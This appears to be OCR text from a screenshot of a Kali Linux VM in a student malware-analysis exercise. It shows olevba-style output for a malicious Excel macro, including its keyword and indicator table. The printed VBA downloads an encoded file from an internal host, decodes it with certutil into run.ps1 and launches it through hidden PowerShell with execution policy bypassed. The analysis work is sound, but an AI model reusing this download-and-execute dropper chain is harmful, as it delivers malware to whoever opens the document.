 kali-linux-2024.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library X
Type here to sea...
My Computer
kali-linux-2024.2-
Home X kali-linux-2024.2-vmware-a... X
1 2 3 4
kali@kali: ~/Desktop
File Actions Edit View Help
xHttp.Open "GET", "http://srv3.wonderballfinancial.local/abc123.crt", False
xHttp.Send
Dim str9: genStr (10)
With bStrm
.Type = 1 '//binary
.Open
.write xHttp.responseBody
.savetofile "encd.crt", 2 '//overwrite
End With
str5 =
str6 =
Shell ("cmd /c certutil -decode encd.crt run.ps1 & c:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe -ep bypass -W Hidden .\run.ps1")
End Sub
|Type |Keyword |Description |
|AutoExec |Workbook_Open |Runs when the Excel Workbook is opened |
|Suspicious|Open |May open a file |
|Suspicious|write |May write to a file (if combined with Open) |
|Suspicious|binary |May read or write a binary file (if combined |
| | |with Open) |
|Suspicious|Adodb.Stream |May create a text file |
|Suspicious|savetofile |May create a text file |
|Suspicious|Shell |May run an executable file or a system |
| | |command |
|Suspicious|run |May run an executable file or a system |
| | |command |
|Suspicious|powershell |May run PowerShell commands |
|Suspicious|CreateObject |May create an OLE object |
|Suspicious|Windows |May enumerate application windows (if |
| | |combined with Shell.Application object) |
|Suspicious|Microsoft.XMLHTTP |May download files from the Internet |
|Suspicious|Base64 Strings |Base64-encoded strings were detected, may be |
| | |used to obfuscate strings (option --decode to|
| | |see all) |
|IOC |http://srv3.wonderba|URL |
| |llfinancial.local/ab| |
| |c123.crt | |
|IOC |run.ps1 |Executable file name |
|IOC |powershell.exe |Executable file name |
(kali㉿kali)-[~/Desktop]
$
i221749
Mirza Humayun Masood
B I U ab
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
9:23 AM
10/12/2024